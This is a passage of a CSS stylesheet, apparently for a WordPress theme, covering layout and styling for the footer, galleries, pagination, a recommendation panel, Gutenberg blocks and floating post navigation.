@media only screen and (max-width: 480px) {
    .slide-text h2 {
        font-size: 24px;
    }
    .slide-text p {
        font-size: 14px;
        line-height: 1.4;
    }
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
    background: #f5f8fa;
}
.footer-widget {
    padding-top: 90px;
    padding-bottom: 60px;
}
.site-footer .footer-widget .widget-area {
    border-left: 1px solid #3c3c42;
    display: table-cell;
    text-align: center;
    width: 33%;
    width: calc(100% / 3);
}
.site-footer .footer-widget .widget-area:last-child {
    border-right: 1px solid #3c3c42;
}
.site-footer .footer-widget .widget-area .widget {
    padding: 0.8em 10%;
}
.site-footer .footer-widget .widget-area .widget .widget-title {
    text-transform: uppercase;
}
.footer-bottom {
    background: #0f0f0f;
}
.footer-bottom,
.footer-bottom a {
    color: #e0e0e0;
}
.site-info .site-copyright {
    font-size: 13px;
    letter-spacing: 4.12px;
    text-transform: uppercase;
    padding: 50px 0;
    margin: 0 auto;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    border: 2px solid #fff;
    border-radius: 100%;
    display: block;
    position: relative;
    height: 60px;
    width: 60px;
    margin: 50px auto 0;
    text-align: center;
}
.scroll-up > i {
    font-size: 22px;
    line-height: 60px;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.knight-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding: 0 5px;
    position: relative;
    margin-bottom: 20px;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}
.gallery-columns-7 .gallery-item {
    width: 14.28%;
}
.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}
.widget .gallery .gallery-caption {
    display: none;
    visibility: hidden;
    opacity: 0;
}
@media only screen and (max-width: 991px) {
    body .gallery .gallery-item {
        width: 50%;
        clear: none !important;
    }
    body .gallery.gallery-columns-1 .gallery-item {
        width: 100%;
    }
    body .gallery .gallery-item:nth-child(2n+1) {
        clear: left !important;
    }
}
nav.navigation.pagination {
    display: block;
    text-align: center;
}
.nav-links .page-numbers {
    background: transparent;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 1px solid #ccc;
    margin-right: 7px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 50px;
}
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus {
    background: #3c3c42;
    color: #fff;
    border-color: #3c3c42;
}
.recent-blog {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}
.updated:not(.published) {
    display: none;
}
.bg-shadow {
    position: relative;
    border: 1px solid #e8e8e8;
}
.entry-content iframe {
    margin: 0 auto;
    text-align: center;
    vertical-align: bottom;
    width: 100%;
}
.entry-content {
    font-family: 'Roboto', sans-serif;
}
.entry-content ol, .entry-content ul {
    list-style-position: inside;
}
.bg-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: block;
    width: 100%;
}
.bg-image-0 {
    height: 55px;
}
.bg-image-1 {
    height: 110px;
}
.bg-image-2 {
    height: 200px;
}
.post-tags {
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
    .site-branding .site-title {
        font-size: 30px;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
    .twp-knight-article {
        margin-bottom: 30px;
        padding: 30px 20px;
    }
    .twp-knight-article .article-header {
        padding: 0 0 20px;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image,
    .site-content .twp-knight-article .entry-content .twp-content-details {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image a {
        margin: 0 auto;
    }
}
@media screen and (max-width: 991px) {
    .menu-active .top-header {
        height: 100%;
    }
}
@media screen and (max-width: 600px) {
    .main-navigation .toggle-menu {
        height: 50px;
    }
    .social-icons ul li a:after {
        height: 40px;
        line-height: 40px;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.page-inner-title.inner-banner,
.cover-stories-bg {
    background-repeat: no-repeat;
    background-attachment: fixed;
}
.scroll-up:hover,
.scroll-up:focus,
.btn-link-primary {
    background: #d72828;
    color: #fff;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.btn-link:link:hover,
.btn-link:visited:hover {
    color: #d72828;
}
.btn-link {
    border-color: #d72828;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li:hover > a,
    .main-navigation .menu > ul > li:focus > a,
    .main-navigation .menu > ul > li.current-menu-item > a {
        color: #d72828;
    }
}
@media only screen and (max-width: 991px) {
    .main-navigation .bg-image-2 {
        width: 60px !important;
        height: 60px;
    }
    .main-navigation .post.mega-menu-post {
        padding: 10px 20px;
    }
}
@media only screen and (max-width: 767px) {
    .top-bar .tm-social-share {
        text-align: center;
    }
    .top-bar .social-icons ul li {
        display: inline-block;
        float: none;
    }
    .site-branding .site-title {
        font-size: 30px;
    }
    .site-branding .site-description {
        margin: 0 auto;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .read-more,
    .more-link {
        padding: 5px 20px;
        margin: 10px auto;
        -webkit-border-radius: 25px 25px 25px 25px;
        border-radius: 25px 25px 25px 25px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    body .bg-image-3 {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
}
.admin-bar .nav-affix .top-header {
    top: 32px;
}
@media screen and (max-width: 991px) {
    .nav-affix.mmenu-active .top-header {
        height: 100%;
        overflow-y: scroll;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .nav-affix .top-header {
        top: 0;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.load-more-posts {
    text-align: center;
}
.load-more-posts .btn-link,
.load-more-posts .btn-link:link,
.load-more-posts .btn-link:visited {
    color: #333;
}
.ajax-loader {
    border: 3px solid #f3f3f3;
    border-radius: 50%;
    border-top: 3px solid #fd5b66;
    display: none;
    width: 20px;
    height: 20px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    vertical-align: middle;
    margin-top: -4px;
}
.ajax-loader-enabled {
    display: inline-block;
}
.btn-load-more:hover .ajax-loader,
.btn-load-more:focus .ajax-loader {
    border-top-color: #33363b;
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.bg-image-3 {
    width: 100%;
    height: 300px;
}
.image-block {
    display: table;
    position: relative;
}
.image-block:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .4);
    z-index: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
.image-block:hover:before,
.image-block:focus:before {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}
.image-block h3 {
    display: table-cell;
    position: relative;
    text-align: center;
    vertical-align: middle;
    z-index: 1;
}
.image-block h3:before {
    content: "";
    display: block;
    height: 1px;
    width: 80%;
    margin: 0 auto;
    background: white;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    z-index: -1;
}
.image-block h3 span {
    background: #fff;
    display: inline-block;
    max-width: 180px;
    margin: 0 auto;
    padding: 20px 15px;
    width: 100%;
}
.site .top-bar,
.site .main-navigation .menu .menu-mobile li .sub-menu,
.site .main-navigation .menu .menu-mobile li .children,
.site .main-navigation .menu .menu-mobile li,
.site .bordered-widget-title.widget-title,
.site .breadcrumbs,
.site .nav-links,
.site .nav-previous,
.site .nav-next,
.site .comment-reply-title {
    border-color: #efefef;
}
@media screen and (min-width: 1500px) {
    .site .container,
    .site .site-content {
        width: 1270px;
    }
    .container.container-sm {
        width: 1170px;
    }
}
.cover-stories-featured {
    background: #161f30;
}
.boxed-layout .cover-stories-featured {
    background: #fff;
}
.cover-stories-bg {
    padding: 120px 0;
}
.article-featured,
.article-featured a {
    color: #f1f1f1;
}
.section-details {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    z-index: 1;
}
.section-details .section-title {
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
    margin-bottom: 50px;
}
.cover-stories-featured .section-details .section-title {
    text-align: left;
}
.cover-stories-featured .twp-content-details .continue-reading:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 15px;
    height: 15px;
    position: absolute;
    right: -12px;
    top: 7px;
    border: 0;
}
.cover-stories-featured .twp-content-details .continue-reading:before,
.cover-stories-featured .twp-content-details .continue-reading:after {
    background: #d72828;
}
.cover-stories-others {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-bottom: 40px;
}
.cover-stories-others .entry-meta {
    margin-top: 15px;
}
.recommendation-panel-handle {
    background-color: #ffffff;
    color: #313131;
    position: fixed;
    z-index: 9;
    left: 30px;
    bottom: 30px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-handle.rec-panel-active {
    opacity: 1;
}
.recommendation-panel-content {
    opacity: 0;
    padding: 15px 30px;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background: #fff;
    z-index: 9;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-disabled .recommendation-panel-content {
    -webkit-transform: translateY(80px);
    -moz-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    -webkit-transition: transform 0.5s linear;
    -moz-transition: transform 0.5s linear;
    -o-transition: transform 0.5s linear;
    transition: transform 0.5s linear;
}
.recommendation-panel-open,
.recommendation-panel-close {
    cursor: pointer;
    font-size: 22px;
}
.recommendation-panel-close {
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}
.recommendation-panel-close,
.recommendation-panel-slider {
    display: block;
    float: left;
}
.recommendation-panel-slider {
    width: 90%;
    width: calc(100% - 160px);
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.slide-item-image {
    width: 55px;
    margin-left: 10px;
    margin-right: 10px;
    float: left;
}
.slide-item-details {
    display: -webkit-box;
    overflow: hidden;
    height: 48px;
    -webkit-line-clamp: 3;
}
.slide-item-details h3 {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.23077;
    padding-right: 0;
    margin: 0;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev,
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    background: #d5dbe4;
    border: 0;
    position: absolute;
    top: 50%;
    margin: -18px auto 0;
    border-radius: 100%;
    height: 30px;
    line-height: 30px;
    width: 30px;
    font-size: 19px;
    color: #000;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev {
    left: -40px;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    right: -40px;
}
.suggested-article {
    display: table;
    width: 100%;
    height: 100%;
    margin-bottom: 15px;
}
.suggested-article .post-image,
.suggested-article .related-content {
    display: table-cell;
    vertical-align: middle;
}
.suggested-article .post-image {
    width: 110px;
}
.suggested-article .related-content {
    padding: 15px;
}
.post-featured-image {
    margin-bottom: 20px;
}
/*Gutenberg Fix*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    font-style: normal;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: #ff2222;
    color: #fff;
}
.wp-block-quote:before {
    content: "";
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    color: #fff;
    background-color: transparent;
    margin: 0 auto;
}
.wp-block-quote:after {
    content: none;
    display: none;
}
.wp-block-quote cite {
    font-size: 14px;
    font-style: normal;
    color: #fff;
}
.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}
.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}
.wp-block-quote p {
    color: #fff !important;
    line-height: 25px !important;
}
.wp-block-quote a {
    color: #fff;
}
.wp-block-quote a:hover {
    color: #fff;
}
.wp-block-table td {
    padding: 10px 15px;
}
@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}
.entry-audio .mejs-container {
    width: 100% !important;
}
.entry-audio .mejs-container:not(.mejs-video) {
    height: 193px !important;
}
.entry-audio .mejs-container,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .mejs-embed, .mejs-embed body,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .wp-playlist .mejs-container .mejs-controls {
    background: #161f30 !important;
}
.entry-audio .mejs-controls {
    height: auto !important;
    padding: 0 100px 61px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
body .site button[aria-label="Play"]:hover,
body .site button[aria-label="Play"]:focus,
body .site button[aria-label="Pause"]:hover,
body .site button[aria-label="Pause"]:focus,
body .site button[aria-label="Mute"]:hover,
body .site button[aria-label="Mute"]:focus {
    background-color: transparent !important;
}
.related-articles {
    margin-top: 20px;
}
.section-intro {
    background: #fafafa;
}
.menu-description {
    background: #ff2222;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    margin-left: 10px;
    font-size: 12px;
}
.menu-description:hover,
.menu-description:focus {
    filter: alpha(opacity=75);
    opacity: .75;
}
.wp-block-gallery.columns-1{
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.error404 .page-inner-title .entry-header .col-md-10{
    width: 100%;
}
.error404 .page-inner-title .entry-header .entry-title{
    text-align: center;
}
@media screen and (max-width: 767px) {
    .site .page-inner-title.inner-banner{
        background-color: #fff;
        background-attachment: scroll;
        background-size: 120%;
        padding: 50px 0;
    }
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
.floating-post-navigation img{
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation a{
    color: inherit;
}
.floating-post-navigation a:hover,
.floating-post-navigation a:focus{
    color: inherit !important;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}